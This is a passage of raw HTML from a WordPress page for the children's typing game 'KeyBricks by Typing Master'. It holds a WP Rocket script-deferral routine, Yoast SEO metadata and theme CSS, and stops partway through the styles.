

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://games.forkids.education/keybricks-by-typing-master/
body_size: 24484
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1025px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1024px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:481px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:480px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:480px){
                .themify_map.tf_map_loaded{width:100%!important}
                .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
                .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
                div.module-gallery-grid{--galn:var(--galm);gap:8px}
            }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>        <style id="tf_lazy_common" data-no-optimize="1">
                        img{
                max-width:100%;
                height:auto
            }
                                    :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KeyBricks by Typing Master - Educational Games For Kids</title>
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
	<meta name="description" content="Type the letter shown in the bricks to destroy them in the Keybricks game by Typing Master. Once you press the key all the bricks of the same color together will destroy." />
	<link rel="canonical" href="https://games.forkids.education/keybricks-by-typing-master/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KeyBricks by Typing Master - Educational Games For Kids" />
	<meta property="og:description" content="Type the letter shown in the bricks to destroy them in the Keybricks game by Typing Master. Once you press the key all the bricks of the same color together will destroy." />
	<meta property="og:url" content="https://games.forkids.education/keybricks-by-typing-master/" />
	<meta property="og:site_name" content="Educational Games For Kids" />
	<meta property="article:published_time" content="2022-03-04T15:04:00+00:00" />
	<meta property="article:modified_time" content="2025-06-10T07:25:31+00:00" />
	<meta property="og:image" content="https://games.forkids.education/wp-content/uploads/2017/09/key-bricks.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="259" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zoheb" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="zoheb" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://games.forkids.education/keybricks-by-typing-master/#article","isPartOf":{"@id":"https://games.forkids.education/keybricks-by-typing-master/"},"author":{"name":"zoheb","@id":"https://games.forkids.education/#/schema/person/d4fd04996418c78428886d6c31c9bf0e"},"headline":"KeyBricks by Typing Master","datePublished":"2022-03-04T15:04:00+00:00","dateModified":"2025-06-10T07:25:31+00:00","mainEntityOfPage":{"@id":"https://games.forkids.education/keybricks-by-typing-master/"},"wordCount":354,"commentCount":0,"image":{"@id":"https://games.forkids.education/keybricks-by-typing-master/#primaryimage"},"thumbnailUrl":"https://games.forkids.education/wp-content/uploads/2017/09/key-bricks.jpg","keywords":["Typing Games"],"articleSection":["Typing Games"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://games.forkids.education/keybricks-by-typing-master/#respond"]}]},{"@type":"WebPage","@id":"https://games.forkids.education/keybricks-by-typing-master/","url":"https://games.forkids.education/keybricks-by-typing-master/","name":"KeyBricks by Typing Master - Educational Games For Kids","isPartOf":{"@id":"https://games.forkids.education/#website"},"primaryImageOfPage":{"@id":"https://games.forkids.education/keybricks-by-typing-master/#primaryimage"},"image":{"@id":"https://games.forkids.education/keybricks-by-typing-master/#primaryimage"},"thumbnailUrl":"https://games.forkids.education/wp-content/uploads/2017/09/key-bricks.jpg","datePublished":"2022-03-04T15:04:00+00:00","dateModified":"2025-06-10T07:25:31+00:00","author":{"@id":"https://games.forkids.education/#/schema/person/d4fd04996418c78428886d6c31c9bf0e"},"description":"Type the letter shown in the bricks to destroy them in the Keybricks game by Typing Master. Once you press the key all the bricks of the same color together will destroy.","breadcrumb":{"@id":"https://games.forkids.education/keybricks-by-typing-master/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://games.forkids.education/keybricks-by-typing-master/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://games.forkids.education/keybricks-by-typing-master/#primaryimage","url":"https://games.forkids.education/wp-content/uploads/2017/09/key-bricks.jpg","contentUrl":"https://games.forkids.education/wp-content/uploads/2017/09/key-bricks.jpg","width":400,"height":259,"caption":"key bricks"},{"@type":"BreadcrumbList","@id":"https://games.forkids.education/keybricks-by-typing-master/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://games.forkids.education/"},{"@type":"ListItem","position":2,"name":"KeyBricks by Typing Master"}]},{"@type":"WebSite","@id":"https://games.forkids.education/#website","url":"https://games.forkids.education/","name":"Educational Games For Kids","description":"Making Learning Fun","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://games.forkids.education/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://games.forkids.education/#/schema/person/d4fd04996418c78428886d6c31c9bf0e","name":"zoheb","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://games.forkids.education/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/520ca7ba2dc1e8d4ff6fa8f6f6a434c0dc9d5997162e4fd46b60a69c58538bbd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/520ca7ba2dc1e8d4ff6fa8f6f6a434c0dc9d5997162e4fd46b60a69c58538bbd?s=96&d=mm&r=g","caption":"zoheb"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Educational Games For Kids &raquo; Feed" href="https://games.forkids.education/feed/" />
<link rel="alternate" type="application/rss+xml" title="Educational Games For Kids &raquo; Comments Feed" href="https://games.forkids.education/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Educational Games For Kids &raquo; KeyBricks by Typing Master Comments Feed" href="https://games.forkids.education/keybricks-by-typing-master/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://games.forkids.education/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgames.forkids.education%2Fkeybricks-by-typing-master%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://games.forkids.education/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgames.forkids.education%2Fkeybricks-by-typing-master%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 